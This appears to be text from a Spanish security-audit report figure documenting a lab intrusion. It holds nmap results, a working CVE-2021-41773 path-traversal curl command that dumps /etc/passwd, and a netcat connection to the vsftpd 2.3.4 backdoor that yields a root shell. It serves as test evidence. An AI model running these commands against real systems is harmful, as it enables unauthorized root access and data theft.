 FIGURA 2 — EVIDENCIA EN KALI LINUX: RECONOCIMIENTO (NMAP) Y EXPLOTACIÓN DIRECTA DE CV
KALI LINUX — AUDITORÍA REAL
1. Escaneo Nmap en Kali Linux: 6 Puertos Abiertos y Detección de Versiones (-sV)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
23/tcp open telnet?
80/tcp open http Apache httpd 2.4.49 ((Unix))
445/tcp open microsoft-ds?
502/tcp open mbap?
3306/tcp open mysql MySQL 5.5.23-0ubuntu0.12.04.1
Hallazgo: vsftpd 2.3.4 (21), Telnet (23), Apache 2.4.49 (80), Samba (445), Modbus (502) y MySQL (3306)
2. Explotación de Salto de Directorio CVE-2021-41773 en Apache 2.4.49 (Puerto 80)
┌──(kali㉿kali)-[~]
└─$ curl --path-as-is http://192.168.56.105/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/pas
swd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
op_despacho_ypf:x:1001:1001:Operador Planta Despacho:/home/op_despacho_ypf:/bin
/bash
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
┌──(kali㉿kali)-[~]
└─$
Resultado: curl con .%2e/ descarga /etc/passwd del servidor con las cuentas root, op_despacho y mysql
3. Explotación de Puerta Trasera 'Carita Feliz' CVE-2011-2523 en vsFTPd (Puerto 6200)
┌──(kali㉿kali)-[~]
└─$ nc -vn 192.168.56.105 6200
(UNKNOWN) [192.168.56.105] 6200 (?) open
uid=0(root) gid=0(root) groups=0(root) [Backdoor vsFTPd 2.3.4 CVE-2011-2523 Act
ivo]
Resultado: Conexión Netcat al puerto 6200/TCP entregando consola root total (uid=0 root)